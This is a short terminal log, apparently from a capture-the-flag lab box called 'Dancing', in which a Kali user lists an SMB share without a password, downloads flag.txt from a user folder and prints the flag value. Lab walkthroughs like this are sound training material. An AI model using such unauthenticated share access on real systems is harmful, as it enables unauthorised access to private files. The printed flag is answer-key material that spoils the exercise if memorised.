 ┌──(root💀kali)-[~]
└─# smbclient //10.129.246.65/WorkShares
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 04:22:01 2021
  ..                                  D        0  Mon Mar 29 04:22:01 2021
  Amy.J                               D        0  Mon Mar 29 05:08:24 2021
  James.P                             D        0  Thu Jun  3 04:38:03 2021
cd J
                5114111 blocks of size 4096. 1732363 blocks available
smb: \> cd James.P
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 04:38:03 2021
  ..                                  D        0  Thu Jun  3 04:38:03 2021
  flag.txt                            A       32  Mon Mar 29 05:26:57 2021
cat
Dancing has been Pwned!
                5114111 blocks of size 4096. 1732336 blocks available
smb: \James.P\> cat flag.txt
cat: command not found
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \James.P\> exit
┌──(root💀kali)-[~]
└─# cat flag.txt
5f61c10dffbc77a704d76016a22f1664